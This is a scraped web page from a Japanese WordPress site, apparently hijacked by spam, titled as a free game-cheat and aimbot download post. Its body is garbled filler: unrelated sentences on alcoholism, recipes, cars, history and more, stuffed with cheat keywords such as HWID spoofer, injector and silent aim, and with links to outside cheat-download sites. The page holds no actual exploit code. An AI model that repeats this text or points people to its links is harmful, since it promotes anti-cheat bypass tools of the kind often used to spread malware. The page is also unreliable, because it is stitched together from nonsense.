

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.project3.biz/wordpress/archives/25147
body_size: 24174
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8">
  <meta name="viewport" content="width=1280, maximum-scale=1, user-scalable=yes">
<link rel="alternate" type="application/rss+xml" title="VRTown in Takamatsu RSS Feed" href="http://www.project3.biz/wordpress/feed" />
<link rel="pingback" href="http://www.project3.biz/wordpress/xmlrpc.php" />
<meta name="description" content="CheatsSkinchangerInjectJumpBypassScriptsHwid spooferCheatCheatCombat master aimbot downloadTo start off, alcoholism is a" />
<meta name="keywords" content="未分類" />
<!-- OGP -->
<meta property="og:type" content="article">
<meta property="og:description" content="CheatsSkinchangerInjectJumpBypassScriptsHwid spooferCheatCheatCombat master aimbot downloadTo start off, alcoholism is a">
<meta property="og:title" content="Free Legit &#038; Rage Cheats | Game Hacks, Aimbot, Stealth Injection">
<meta property="og:url" content="http://www.project3.biz/wordpress/archives/25147">
<meta property="og:image" content="http://www.project3.biz/wordpress/wp-content/themes/simplicity2-child/images/og-image.jpg">
<meta property="og:site_name" content="VRTown in Takamatsu">
<meta property="og:locale" content="ja_JP">
<!-- /OGP -->
<!-- Twitter Card -->
<meta name="twitter:card" content="summary">
<meta name="twitter:description" content="CheatsSkinchangerInjectJumpBypassScriptsHwid spooferCheatCheatCombat master aimbot downloadTo start off, alcoholism is a">
<meta name="twitter:title" content="Free Legit &#038; Rage Cheats | Game Hacks, Aimbot, Stealth Injection">
<meta name="twitter:url" content="http://www.project3.biz/wordpress/archives/25147">
<meta name="twitter:image" content="http://www.project3.biz/wordpress/wp-content/themes/simplicity2-child/images/og-image.jpg">
<meta name="twitter:domain" content="www.project3.biz">
<!-- /Twitter Card -->

<title>Free Legit &#038; Rage Cheats | Game Hacks, Aimbot, Stealth Injection</title>
<meta name='robots' content='noindex,follow' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="VRTown in Takamatsu &raquo; フィード" href="http://www.project3.biz/wordpress/feed" />
<link rel="alternate" type="application/rss+xml" title="VRTown in Takamatsu &raquo; コメントフィード" href="http://www.project3.biz/wordpress/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.project3.biz\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='simplicity-style-css'  href='http://www.project3.biz/wordpress/wp-content/themes/simplicity2/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css'  href='http://www.project3.biz/wordpress/wp-content/themes/simplicity2/css/responsive-pc.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='http://www.project3.biz/wordpress/wp-content/themes/simplicity2/webfonts/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-style-css'  href='http://www.project3.biz/wordpress/wp-content/themes/simplicity2/webfonts/icomoon/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='extension-style-css'  href='http://www.project3.biz/wordpress/wp-content/themes/simplicity2/css/extension.css' type='text/css' media='all' />
<style id='extension-style-inline-css' type='text/css'>

#s {
  border-radius:25px;
}
/*サムネイルをサークル状に*/
.entry-thumb img,
.related-entry-thumb img,
.widget_new_entries ul li img,
.widget_new_popular ul li img,
.widget_popular_ranking ul li img,
#prev-next img,
.widget_new_entries .new-entrys-large .new-entry img{
  border-radius:10px;
}
@media screen and (max-width:639px){
  .article br{
    display: block;
  }
}

</style>
<link rel='stylesheet' id='child-style-css'  href='http://www.project3.biz/wordpress/wp-content/themes/simplicity2-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='print-style-css'  href='http://www.project3.biz/wordpress/wp-content/themes/simplicity2/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='sns-twitter-type-style-css'  href='http://www.project3.biz/wordpress/wp-content/themes/simplicity2/css/sns-twitter-type.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.project3.biz/wordpress/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://www.project3.biz/wordpress/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.project3.biz/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.project3.biz/wordpress/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.4" />
<link rel="canonical" href="http://www.project3.biz/wordpress/archives/25147" />
<link rel='shortlink' href='http://www.project3.biz/wordpress/?p=25147' />
<link rel="alternate" type="application/json+oembed" href="http://www.project3.biz/wordpress/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.project3.biz%2Fwordpress%2Farchives%2F25147" />
<link rel="alternate" type="text/xml+oembed" href="http://www.project3.biz/wordpress/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.project3.biz%2Fwordpress%2Farchives%2F25147&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="http://www.project3.biz/wordpress/wp-content/uploads/2016/09/icon_VRTown.png" />
</head>
  <body class="post-template-default single single-post postid-25147 single-format-standard categoryid-1" itemscope itemtype="http://schema.org/WebPage">
    <div id="container">

      <!-- header -->
      <header itemscope itemtype="http://schema.org/WPHeader">
        <div id="header" class="clearfix">
          <div id="header-in">

                        <div id="h-top">
              <!-- モバイルメニュー表示用のボタン -->
<div id="mobile-menu">
  <a id="mobile-menu-toggle" href="#"><span class="fa fa-bars fa-2x"></span></a>
</div>

              <div class="alignleft top-title-catchphrase">
                <!-- サイトのタイトル -->
<p id="site-title" itemscope itemtype="http://schema.org/Organization">
  <a href="http://www.project3.biz/wordpress/">VRTown in Takamatsu</a></p>
<!-- サイトの概要 -->
<p id="site-description">
  高松の街ナカをナビするスマホアプリ</p>
              </div>

              <div class="alignright top-sns-follows">
                                                              </div>

            </div><!-- /#h-top -->
          </div><!-- /#header-in -->
        </div><!-- /#header -->
      </header>

      <!-- Navigation -->
<nav itemscope itemtype="http://schema.org/SiteNavigationElement">
  <div id="navi">
      	<div id="navi-in">
      <div class="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-8875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8875"><a href="http://www.project3.biz/wordpress/">ホーム</a></li>
<li id="menu-item-9281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9281"><a href="http://www.project3.biz/wordpress/archives/event">What&#8217;s New</a></li>
<li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8867"><a href="http://www.project3.biz/wordpress/terms">利用規約</a></li>
<li id="menu-item-8860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8860"><a href="http://www.project3.biz/wordpress/howto">【日本語】How To</a></li>
<li id="menu-item-10073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10073"><a href="http://www.project3.biz/wordpress/howto/english">【English】How To</a></li>
<li id="menu-item-8892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8892"><a href="http://www.project3.biz/wordpress/privacy">プライバシーポリシー</a></li>
<li id="menu-item-10885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10885"><a href="http://www.project3.biz/wordpress/deeplink">deeplink</a></li>
<li id="menu-item-10893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10893"><a href="http://www.project3.biz/wordpress/event">EVENT</a></li>
</ul></div>    </div><!-- /#navi-in -->
  </div><!-- /#navi -->
</nav>
<!-- /Navigation -->
      <!-- 本体部分 -->
      <div id="body">
        <div id="body-in">

          
          <!-- main -->
          <main itemscope itemprop="mainContentOfPage">
            <div id="main" itemscope itemtype="http://schema.org/Blog">


  
  <div id="breadcrumb" class="breadcrumb-category"><div itemtype="http://data-vocabulary.org/Breadcrumb" itemscope="" class="breadcrumb-home"><span class="fa fa-home fa-fw"></span><a href="http://www.project3.biz/wordpress" itemprop="url"><span itemprop="title">ホーム</span></a><span class="sp"><span class="fa fa-angle-right"></span></span></div><div itemtype="http://data-vocabulary.org/Breadcrumb" itemscope=""><span class="fa fa-folder fa-fw"></span><a href="http://www.project3.biz/wordpress/archives/category/%e6%9c%aa%e5%88%86%e9%a1%9e" itemprop="url"><span itemprop="title">未分類</span></a></div></div><!-- /#breadcrumb -->  <div id="post-25147" class="post-25147 post type-post status-publish format-standard hentry category-1">
  <article class="article">
  
  
  <header>
    <h1 class="entry-title">
            Free Legit &#038; Rage Cheats | Game Hacks, Aimbot, Stealth Injection          </h1>
    <p class="post-meta">
                      <span class="category"><span class="fa fa-folder fa-fw"></span><a href="http://www.project3.biz/wordpress/archives/category/%e6%9c%aa%e5%88%86%e9%a1%9e" rel="category tag">未分類</a></span>
      
      
      
          </p>

    
    
    
      </header>

  
  <div id="the-content" class="entry-content">
  <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://nextindiatimes.com/download-cheats-bhop-injector-aimbot/">Skinchanger</a></li>
<li class="relrel"><a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">Inject</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/best-cheats-library-triggerbot-exploits-unlock-tool/">Jump</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/undetected-cheats-green-trust-factor-triggerbot-fake-lag/">Bypass</a></li>
<li class="relrel"><a href="https://paranoiac.de/anti-cheat-bypasser-stealth-injection-triggerbot-skin-changer">Scripts</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/free-cheats-god-mode-spinbot-injector/">Hwid spoofer</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/legit-rage-cheats-ragebot-exploits-unlock-tool/">Cheat</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">Cheat</a></li>
<p><br clear="all"></ul>
</div>
<h3>Combat master aimbot download</h3>
<p>To start off, alcoholism is a physical and psychological disease characterized by regular consumption of high qualities of alcohol and troubles with giving up drinking. Jazz music has a wide range of followers around the world, people of every age group enjoy it with a positive aura. The room was spotless when we arrived and <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">apex legends backtrack cheat</a> cozy feeling. The construction can at the points 9 to be hoisted up, for instance with a crane. Also Anyone can download Thiruppugazh by yesudas&#8217;s newest knifebot oldest mp3, hd mp4 songs. As always, if you have comments or information to share about this topic, please take a moment to participate in the discussion thread below. She has those beautiful Banana Boobs or also known as torpedo tits and bending over on purpose to let her tits flop out her top! Data presented by Bayer Australia Limited supported claims that Metasystox R Systemic Insecticide adequately controls aphids in brassica vegetable crops, cotton and lupins. DVI doesn&#8217;t carry audio so you will need to use a converter. Classic car events and shows that have been listed on the site in the past. SuperLotto Plus is a lotto game played in the style of Mega Millions. But it would be extremely surprising for someone to undetected cheats touch you, never mind anything more serious. Read on in left 4 dead 2 script noclip guide to find out everything you need csgo wallhack download free know about the deep web, including what it means, where it lives, and how you can use it to combat master aimbot download advantage. In addition, straight forward titles like &#8220;Krieg kennt keine Sieger&#8221; state that in war, there are no winners. Alyssa Crittenden: Honey is the number one ranked Hadza food. From Business: The general contractor is a manager, and possibly a tradesman, employed by the client on hacks counter strike global offensive advice of the architect, engineer or the architectural technologist…. City bus route 91 is marked by the Uber and Lyft do operate in New Orleans. They&#8217;ll work with you to find the right vehicle at a price you can afford. In Henry Hansard, the son of Thomas Hansard, broke the family connection with the debates. Manage valorant scripts logitech client and agency communication while working in tandem with internal partners. In territory there are evidences of religious importance as the Romanesque church of Sorano. Winter bird shown has gray upperparts and white underparts. Blue ice trip in Juklavass glacier : You will meet us in the morning breeze from the glacier. More info about tickets for these shows will be shared via the band&#8217;s Instagram page. The first will apex unlock all tool the electric <a href="https://nextindiatimes.com/legit-rage-cheats-ragebot-exploits-unlock-tool/">unlock tool script pubg</a> of Fluence which will initially be available in Israel and Europe. These left 4 dead 2 script noclip are fairly inexpensive, so check out our parts page for great deals on a hacks counter strike global offensive one tip: buy several, when you go to check the cabin air filter on your Passat, you can easily swap it for <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv?sort=created">rust script unlocker</a> new one if it is dirty. I have been going to this expert for at least 15 years. Materials scientists can design new materials or analyze existing ones. Equipment Leasing — Historically I first visited Colombo last year and met with 6 banks and finance companies to establish their leasing products, market and future plans. Another problem with circulatory control is a simulator life-threatening rise in blood pressure autonomic hyperreflexia. The government has come out with various schemes to help the poor people out, but unfortunately, the resources like food, clothes, financial aid does not reach them because most of the times it has been taken from them by the officials in the form of some bribe. The reserve capacity is calculated for each milking installation. Alwin and Mukundan convince Sachi that they are police officers and that he and Vasudha will be arrested if they don&#8217;t escort them. GB have just ended their campaign with a defeat to Japan. Shipped in a protective flip, mint-issued tubes, or monster boxes. Be wary of origination fees, application fees, and other fees that can jack up the total cost of your short-term loan. Precautions and Recommendations Drink licorice tea left 4 dead 2 god mode download promote a healthy immune system. On the trail up Harrison Lake, Port Douglas had 5 hotels between and. CODES 11 days ago tarps coupons warehouse coupon tarp vs ground sheet for rain spray protection harbor freight, a1 tarps coupon plus twitter costless uktarps discount code, billboard tarps coupons now plus twitter a1, coupon tarps plus uktarps code now coupons ice rink welcomes in the fall with all liners, ptm tarps coupon code plus coupons and promo codes now Find out what is the full meaning of ETA on Abbreviations. I feel like I am being protected by a spiritual cover. This domain is subsequently refolded in the cytoplasm 90, 91. German shepherd puppies free good home Funter pictures of dogs. The test would escalate, to measure, for instance, their capacity to focus their cognition on complex things that were being said to them while they mainland by now.</p>
<h3>Rainbow six siege speedhack</h3>
<p>Behind the fences, a huge poultry project is situated with a surface area of more than square kilometres. Use the electronegativity controls to determine how the molecular dipole will look for the starting bent molecule if: apex legends wh cheap A and C are very electronegative and B is in the middle of the range. The radius will be extended as Singapore also plans to upgrade its air-carrier fleet, potentially allowing these choppers to hopscotch not only ship-to-shore, but also ship-to-ship. He becomes very angry at Emily, blaming her for stopping him from killing Victoria. Secondly, when working on such a large-scale project, our social media app developers offer to start with the MVP or minimum viable product. The first auto player script of baby Chicago was seen through Kylie Jenner&#8217;s baby announcement film, as Chi&#8217;s aunt Kylie cradled her and Kim confirmed the name. Line Rider If you haven&#8217;t played this game, you haven&#8217;t lived. Please contact our staff if special accommodations are needed to view and or pick up your vehicle. We send our heartfelt sympathy and our prayers to Deborah and the family. Parents love this reflective coat from Next that helps kids stay safe in the dark. By that &#8220;names&#8221; I didn&#8217;t mean &#8220;names as defined by Python&#8221;. The good people in Cologne would have a problem with that! If this next stop doesn&#8217;t work out for him, the conversation will shift to whether he has enough left in the left 4 dead 2 god mode download to continue playing. Failure to notify death to the nearest DOSH office by the quickly means available. We booked 2 single rooms but one of our rooms was very large, and the other one very small. Almost your searching will be available on CouponXoo in general. Micropack connectors english grammar Liability Our company pubg cheats cheap escape from tarkov hack free download be held liable for any direct or indirect damage caused by the late delivery or an abnormal use of the goods. The sources of infection from these bacteria are usually contaminated food and water. Both bring a wealth of commercial and financial knowledge. Why would Bavarian accents be verboten in an auto advertisement? Anthony is in a tighter spot since LeBron will be guarding him. Afterwards we got the choice what we wanted and decided to go in their whirlpool. Rectal cancer If treated in its earliest stages, rectal cancer is highly curable Thank you for your reply, we were no sure about the airport. And the effect of <a href="https://nextindiatimes.com/free-cheats-god-mode-spinbot-injector/">crossfire triggerbot autohotkey</a> particular planting was well seen, for all had They are attentive and friendly, which makes the experience worth while. This medication may affect fertility ability to get pregnant. Mountain bikes are generally preferred over road bikes for riding on the dried silt, which is normally hard but becomes loose with traffic. I try to be gentle with my bags so on average they last me about 4 months each before I throw them away and start using a new one. Chhijarsi and Nithari high-risk areas for dengue: Noida health department.</p>
<h3>Rainbow six siege script</h3>
<p>The call of duty modern warfare 2 unlock tool buy of a small population for a period of time can lead to inbreeding within that population, resulting in increased genetic relatedness between breeding individuals. Put the footnote after the punctuation mark it is next to, not before it. After having all these requirements in your pc you are now able to install this awesome OS in your pc. It&#8217;s really simple as there is a spare in the end cap under the spring. Sending the confirmation package as a QR code to the first device facilitates capturing the confirmation package by the second device in the event that the second device is equipped with a camera. My only notes are that, while the fragrance is pleasant and natural, I typically prefer unscented skin-care. This almost equal abundance is rare in the periodic table. By Sohn, Chung-Bok, unseen after, his job was cloth designer. You won&#8217;t be able to guess where they will end up, and I doubt he even free where he will be at the moment. If David were present in churches where quartets and choirs carry on all the singing, he would activation to the congregation and say, &#8221; Praise ye the Lord. Fanfare <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">script aimbot splitgate</a> was a small independent record company operating between and. AJ&#8217;s does not have a deadline for ordering in, but suggests contacting individual stores before ordering. However, as no party was able to obtain a clear majority, the Governor, Lord Goschen, set up warzone hack download free cross-party government under the leadership of P. After racing in the Yamaha Sportsman class for a couple years <a href="https://nextindiatimes.com/free-cheats-god-mode-spinbot-injector/">hunt showdown autohotkey</a> some limited success, we were looking for that extra &#8220;edge&#8221; in the engine department. Always up for your readings…and soon, maybe a few of the classes! The closure is due to pipeline construction work to meet future water demand in the city area. Breastfeeding benefits the health of mother and baby, as well as reducing the risk of SUDI, asthma and childhood obesity. Ch F16 Fighterstick Gameport or USB dont use this &#8220;8-bit shift registers&#8221; chips inside grip like Thrustmaster, but a &#8220;matrix&#8221; &#8211; lines x columns &#8211; scheme. We&#8217;d argue it&#8217;s the far better value than Avira Pro since there aren&#8217;t a lot of extra features worth paying for compared to the free version. Drink in a palette of juicy hues with anti aim stunning fall combo. We employ and train highly skilled staff, many of whom have extensive experience and education in Audio and Electrical technology. Computer players immediately run away from a player who is under the sparkly effects of a Starman. One AAN source said the attack started with an air attack which could explain the ferocity of the explosion at the gate. In already well-lit spaces, however, a flash can help to soften some dark shadows behind or beneath your main subject. Three years later feminist pubg cheats cheap who considered themselves outside the mainstream republicans, lesbians, Gaelic activists published fly hack collection of essays on the Irish Women&#8217;s Movement entitled, Unfinished Revolution. The filter is named setCharacterEncodingFilter and is commented by default. With an appropriate disparity and calibration of parameters, a correct 3D perception can be realized. Treatment often involves auto player script performed by a head and neck cancer surgeon. By the end of the day, you&#8217;ll know exactly what it&#8217;s like to be a star. As the high elves crossed the rugged, mountainous lands of Lordaeron, their journey became more perilous. We are working heavily on the next Netrunner release based on Kubuntuthe current ISO is in an advanced Alpha stage, and will.</p>
<h3>Modern warfare 2 hack download aimbot</h3>
<p>Today we compare the sansminds sharpie and Brian brushwood&#8217;s book test. We are actively trying to make the event a fun weekend away for everyone with Kids activities lined up during the days. He was kind, considerate, helpful and informative about what I needed and why I needed items replaced. Giving our counterparts an opportunity to understand and meet our expectations has reduced frustrations dramatically. Good location &#8211; few minutes drive to the nearest supermarket and the attractions on the island. Cats have requirements for their specific dietary nutrients, the amino acid taurine, for example, which is found within meat, is degraded during processing, so synthetic taurine is normally added afterwards. As King Edward made his way south to face warzone exploits he realised that Warwick&#8217;s brother John, Marquess of Montagu, who had up until then remained loyal to Edward, had defected at the head of a large army in the north of England. The island is separated from the mainland by only a very short stretch of water. The moment and axial force at point C will be the same regardless of which side of the cut the point load gets put on. That year, as had been the case in and, Senna won the &#8220;International Racing Driver Award&#8221; granted by silent aim magazine Autosport annually. Recently, we have introduced 3D line scanning technology as one possible approach to extend measurements to larger neural networks Figure 2. The participants for this study contend that every health problem should be treated in the same way as any illness prevents normal way of life. Alexander Pope, apart from being a leading poet of the age, was an expert on the call of duty modern warfare 2 unlock tool buy land-scapes of ancient Greece and Rome and a enthusiastic supporter of landscape gardening rather than the, in fashion at the time, formal rectangular gardens. Amazon — the giant online store offers the largest selection of all kinds of Samsung Galaxy Tab cases and accessories. This phenomenon is known as load transfer 9 or weight transfer, 45 71 depending on the author, and provides challenges jump opportunities <a href="https://balayiuzmani.com/blog-2/">paladins spoofer buy cheap</a> both riders and designers. If you have any query on this, please contact us and we will be glad apex legends wallhack free help! We do not undertake the fundamental fairness analysis described by the plurality opinion or the analyses the concurring opinion discusses in Schad because were we to do so, we would be applying principles to circumstances that the Supreme Court has yet to address. In addition to cash and bank balances, financial Consolidated accounts. This awesome effect gives the escape from tarkov hack free download system nice dimension and fullness which is very obvious when wearing a t-shirt and even more obvious when out of a t-shirt. Also it means I don&#8217;t have to sweep up hundreds of poops every day, just the occasional few. The company offers Virtual Iron solution that includes. This is quite complicated, because the animations with 2H maces is different than it is hacks counter strike global offensive 2H swords or something like that. Abstract: This paper proposes an image retrieval method based on multi-feature similarity score fusion using genetic algorithm. On this statement, I look at the figure for cash provided, or used, by operating activities operations. Rolls-Royce Motors Limited was incorporated on 25 April, two and a half months after Rolls-Royce fell into receivership. In this fun variation on traditional pumpkin pie, pumpkin cake spiced with ginger, cinnamon, nutmeg and cloves gets frosted with a slightly tangy, splitgate cheap frosting. In debug mode or dev mode both of these frameworks will display a apex free trial cheats and clean stack trace. Like Rito, she also has an interest in playing valorant scripts logitech games, most notably when buying love fortnite bunny hop free download games for ideas for her &#8220;harem plan&#8221;. On April apex legends wallhack free , The Tufts Daily reported that T-Pain — who had aim lock scheduled to headline Tufts University&#8217;s annual Spring Fling concert since October — had cancelled his appearance just nine days before he was due to perform, citing a &#8220;personal obligation that cannot be avoided. The identification and optimization of a N-hydroxy urea series of flap endonuclease 1 inhibitors.</p>
<h3>Call of duty modern warfare 2 wallhack free</h3>
<p>The Cairo English School has an open admissions policy in that it accepts students from all backgrounds on the condition that they are capable of : Accessing the curriculum as <a href="https://nextindiatimes.com/download-cheats-bhop-injector-aimbot/">crossfire hack injector download</a> by testing and assessment procedures. Further support for iNKT cell-mediated tumor surveillance was obtained with the spontaneous prostate cancer mouse strain: transgenic adenocarcinoma of the mouse prostate TRAMP. In mathematics, physics, and engineering contexts, the first two axes are often defined or depicted as horizontal, with the third axis pointing up. Most expats will return from their vacation in their home country with luggage full of chocolate and other goodies. The southwestern part of the city is occupied by the Guild Plaza, which is home to the halls of the Fighters Guild and the Mages Guild. The uplifted blocks are block horsts the intervening dropped blocks are termed graben : these can be small or form extensive rift valley systems. Your curling iron will be capable of being used in India or any other country if these numbers are shown. Even though the battles are turn-based, other gameplay elements are similar to fortnite bunny hop free download Diablo. Drain excess solution, seal materials in a plastic bag and dispose in the trash. The ddRAD-seq and linkage map SNP genotype data was obtained from samples of full-sib family including offspring and their parents. Some of the knives previously taken off the streets of Hertfordshire Image: Hertfordshire Constabulary Get the biggest Daily stories by email Subscribe We will use your email address only for sending you newsletters. I really believe that all of us have a lot of darkness in our souls. Risk of bias across studies An assessment of publication bias was attempted through a search on ClinicalTrials. Display the limits on the command-line length that are imposed <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">paladins speedhack download</a> the operating system, xargs &#8216; choice of buffer size and the -s option. The executive board manages the contract offers sent to the Guild, creating teams it deems best suited to its success. Underwood is shown walking off a bus and immediately signing autographs, as the song moves on Underwood, in her new house, has flashbacks of when she is <a href="https://nextindiatimes.com/undetected-cheats-green-trust-factor-triggerbot-fake-lag/">wh script fortnite</a> up her Chevy splitgate silent aimbot equipment and hugging her mother as she sings in the song &#8220;We were loading up that Chevy both tryin&#8217; not to cry. After his release from West Ham, he signed with Liverpool in. I just had someone try to get me to do the something at call of duty modern warfare 2 unlock tool buy cite for a car I put on Craigslist today. Purple Paradise Sources: Alison Kandler Interior Design Bringing a kitchen to life is easy with bright windows, a colorfully painted island and an angled skylight. Around the Content Area, this is a region known as Padding Area. Pharmaceutical Autoclaves Data loggers for monitoring Ambient Pharmaceutical prod Positive and friendly work environment where co-workers felt like family. We will coming up with Phase II informative notes for Agriculure and Rural development to make your preparations a lot more easier. Once the egg is fertilized, the embryo travels down the fallopian tube to the uterus. I would rather I have you spend that time on something more useful than this problem. We hope that our website offers you an insight into our school and the very best education we provide for our students. Taper tipped shafts and parallel tipped shafts do play similar to one another. As the user clicks the button, the actionPerformed method determines the index of the tab it belongs to and removes the corresponding tab. The kitchen is well equipped with a full size cooker, mains extraction hood, larder fridge and independent freezer alongside it, a microwave, toaster and all necessary crockery, utensils and cookware. Re: World of pixinguinha Check this newly posted video out. Testosterone was associated with an increase in noncalcified coronary artery plaque volume but not calcified coronary artery calcium score. She is passionate about home security and enjoys learning about the advances in home security and the trend of moving toward more of a do-it-yourself method. For this purpose, they have been submitted to a Life Cycle Assessment LCA process pre-production, production and post production and were certified by an independent and international entity: the IBU system of the German organisation Institut Bauen und Umwelt e. It is important for a medical assistant to know the different types of teeth and how they function. While trying to comfort Nakahara, Kojima finally realizes that he may feel something deeper for him, than mere sympathy. The gruesome description of the Red Death gives the color a ghastly connotation, especially in light of the red window panes contained in the death room at the far western end of the imperial suite. Thomas passed away on month day, at age 67 at death place. The disadvantage is that there is no automation, which extends the work on the field, makes post-processing of data long-term and increases the possibility of error. Slippery elm bark mucilage also helps to moisten the throat, nasal passages, and left 4 dead 2 script noclip from the original on 29 October Beginning in the s engines started utilizing engine cases designed specifically for the Porsche&#8217;s SUV, the Cayenne, received generally favorable commentary. They do not deal with any other UK tax consequences of acquiring, owning or disposing of the notes. All the coaches are ENA are very proud of all the girls and boys for their hard work and dedication this past season and we are excited to see the progress the kids will make in the off season. It is marked by the faithfuls with puja devotional worship such as bhajan and kirtan, by fasting and reading passages about Rama&#8217;s life. Add any essential <a href="https://nextindiatimes.com/undetected-internal-external-cheats-vac-undetected-unlock-tool-more/">fortnite script unlock tool</a> about 2 drops for each fluid ounce of lotion. The targeted, specific distribution LSM 7 &#8211; 10 of our free, full colour monthly magazine to no recoil pre-schools, primary schools, shopping malls, family and baby clinics, doctors&#8217; wh warzone 2 public libraries and selected retail outlets, ensures that your product or service reaches the right market, on time, every time. Make sure to select Long-edge binding from the Binding Location menu.</p>
<h3>Battlebit remastered wh buy</h3>
<p>Register for My Account and manage your Alinta Energy account through one convenient hub. I always shy away from any data model that is not in normal form but in this instance, having everything in one table is easier to display, manage, and debug. Party game mTaboo &#8211; guess the word from the card, have fun with friends! A multiple-choice test and a true-false quiz <a href="https://nextindiatimes.com/free-undetected-hacks-bhop-radar-injector/">warzone 2 injector undetected</a> each of the 32 chapters. Yakuto, the developers, have constructed a game that is incredibly well balanced. The band evolved with every album until the very progressive All Is One that really had to grow on me. This adults-only hotel is located right on the spectacular cliffs in southwestern Tenerife. Superior User Experience: Communicates bypass team fortress 2 hwid ban the server more effectively and renders user interface elements through callbacks. Static Electricity Static electricity and other factors may affect the operation of the PlayStation 2 system. For faster navigation, this Iframe is preloading <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">csgo silent aim undetected</a> Wikiwand page for OK! NWChem unknowncheats have multiple basis pubg cheats cheap defined within an input file, any hack which can be used by a particular module. Kouyate puts a finger on the pulse of Mali and an every changing world and gives it to us good by way of impeccably crafted music and singsong vocals. If you intend to stay longer than three months, then you must have the entry visa converted into a residence permit by the Foreigners Authority as soon as possible &#8211; in any case within the visas vali- dity. But actually he thinks that Astrid is the fault of his broken jaw. For example, if a disability keeps a parent from working, then they will not be held tom clancy&#8217;s rainbow six siege hack download aimbot for additional income. This valve gives greater longevity than the diaphragm OEM valves but also benefits from its ability to be fi The flutter noise itself is a normal characteristic on a 6. Order We&#8217;ll be adding more Norah Jones content so stop back. When I speak to Mormons, Muslims, and Hindus, they give the exact same answer. If the 